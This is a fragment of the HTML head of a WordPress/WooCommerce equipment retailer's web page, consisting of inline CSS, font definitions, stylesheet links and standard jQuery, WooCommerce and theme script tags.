.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://afgriequipment.co.za/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-embed-inline-css' type='text/css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://afgriequipment.co.za/wp-includes/blocks/embed/style.min.css */
</style>
<style id='wp-block-embed-theme-inline-css' type='text/css'>
.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}
/*# sourceURL=https://afgriequipment.co.za/wp-includes/blocks/embed/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://afgriequipment.co.za/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://afgriequipment.co.za/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://afgriequipment.co.za/wp-includes/blocks/paragraph/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://afgriequipment.co.za/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-products-css' href='https://afgriequipment.co.za/wp-content/plugins/woocommerce/assets/client/blocks/all-products.css?ver=wc-10.2.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='agile-store-locator-init-css' href='https://afgriequipment.co.za/wp-content/plugins/agile-store-locator/public/css/init.css?ver=4.10.14' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://afgriequipment.co.za/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='megamenu-css' href='https://afgriequipment.co.za/wp-content/uploads/maxmegamenu/style.css?ver=5a82ed' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://afgriequipment.co.za/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://afgriequipment.co.za/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<style type="text/css">@font-face {font-family:Work Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/work-sans/5.0.16/latin/300/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Work Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/work-sans/5.0.16/latin-ext/300/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Work Sans;font-style:normal;font-weight:300;src:url(/cf-fonts/s/work-sans/5.0.16/vietnamese/300/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Work Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/work-sans/5.0.16/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Work Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/work-sans/5.0.16/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Work Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/work-sans/5.0.16/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Work Sans;font-style:normal;font-weight:500;src:url(/cf-fonts/s/work-sans/5.0.16/latin-ext/500/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Work Sans;font-style:normal;font-weight:500;src:url(/cf-fonts/s/work-sans/5.0.16/latin/500/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Work Sans;font-style:normal;font-weight:500;src:url(/cf-fonts/s/work-sans/5.0.16/vietnamese/500/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Work Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/work-sans/5.0.16/vietnamese/600/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Work Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/work-sans/5.0.16/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Work Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/work-sans/5.0.16/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Work Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/work-sans/5.0.16/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Work Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/work-sans/5.0.16/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Work Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/work-sans/5.0.16/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Libre Baskerville;font-style:normal;font-weight:400;src:url(/cf-fonts/s/libre-baskerville/5.0.11/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Libre Baskerville;font-style:normal;font-weight:400;src:url(/cf-fonts/s/libre-baskerville/5.0.11/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Libre Baskerville;font-style:normal;font-weight:700;src:url(/cf-fonts/s/libre-baskerville/5.0.11/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Libre Baskerville;font-style:normal;font-weight:700;src:url(/cf-fonts/s/libre-baskerville/5.0.11/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}</style>
<link rel='stylesheet' id='ionicons-css' href='https://afgriequipment.co.za/wp-content/themes/martfury/css/ionicons.min.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='eleganticons-css' href='https://afgriequipment.co.za/wp-content/themes/martfury/css/eleganticons.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://afgriequipment.co.za/wp-content/themes/martfury/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://afgriequipment.co.za/wp-content/themes/martfury/css/bootstrap.min.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='martfury-css' href='https://afgriequipment.co.za/wp-content/themes/martfury/style.css?ver=20201224' type='text/css' media='all' />
<style id='martfury-inline-css' type='text/css'>
	/* Color Scheme */

	/* Color */

	body {
		--mf-primary-color: #32a440;
		--mf-background-primary-color: #32a440;
		--mf-border-primary-color: #32a440;
	}

	.widget_shopping_cart_content .woocommerce-mini-cart__buttons .checkout,
	 .header-layout-4 .topbar:not(.header-bar),
	 .header-layout-3 .topbar:not(.header-bar){
		background-color: #239531;
	}

.mf-els-modal-mobile {width:90%;left:-90%}.rtl .mf-els-modal-mobile {right:-90%;left: auto}
/*# sourceURL=martfury-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://afgriequipment.co.za/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://afgriequipment.co.za/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://afgriequipment.co.za/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='branda-cookie-notice-front-css' href='https://afgriequipment.co.za/wp-content/plugins/branda-white-labeling/inc/modules/front-end/assets/css/cookie-notice.css?ver=3.4.25' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="42705b4d6905b568ece358c3-text/javascript" src="https://afgriequipment.co.za/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="42705b4d6905b568ece358c3-text/javascript" src="https://afgriequipment.co.za/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="42705b4d6905b568ece358c3-text/javascript" src="https://afgriequipment.co.za/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="42705b4d6905b568ece358c3-text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://afgriequipment.co.za","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="42705b4d6905b568ece358c3-text/javascript" src="https://afgriequipment.co.za/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="42705b4d6905b568ece358c3-text/javascript" src="https://afgriequipment.co.za/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="42705b4d6905b568ece358c3-text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="42705b4d6905b568ece358c3-text/javascript" src="https://afgriequipment.co.za/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="42705b4d6905b568ece358c3-text/javascript" src="https://afgriequipment.co.za/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="42705b4d6905b568ece358c3-text/javascript" src="https://afgriequipment.co.za/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="42705b4d6905b568ece358c3-text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="42705b4d6905b568ece358c3-text/javascript" src="https://afgriequipment.co.za/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="42705b4d6905b568ece358c3-text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="42705b4d6905b568ece358c3-text/javascript" src="https://afgriequipment.co.za/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="42705b4d6905b568ece358c3-text/javascript" src="https://afgriequipment.co.za/wp-content/themes/martfury/js/plugins/waypoints.min.js?ver=2.0.2" id="waypoints-js"></script>
<script type="42705b4d6905b568ece358c3-text/javascript"></script><link rel="https://api.w.org/" href="https://afgriequipment.co.za/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://afgriequipment.co.za/wp-json/wp/v2/posts/16875" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://afgriequipment.co.za/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
